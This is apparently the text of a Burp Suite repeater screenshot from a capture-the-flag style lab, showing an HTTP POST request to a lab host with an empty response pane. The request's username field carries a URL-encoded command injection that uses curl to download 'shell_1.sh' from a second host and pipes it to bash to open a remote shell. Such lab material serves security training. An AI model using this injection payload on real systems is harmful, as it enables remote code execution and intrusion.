 Send
Cancel
< ▼
> ▼
Target: http://
Request
P
Raw
Hex
\n
1 POST /xxx_2 HTTP/1.1
2 Host: 10.10.11.224:55555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 57
11
12 username=
%60curl%2010.10.16.5:8000/shell_1.sh%7Cbash%60
13
Response
Pretty
Raw
Hex
Render
\n
1
Ins
Re
Re
Re
Re
Re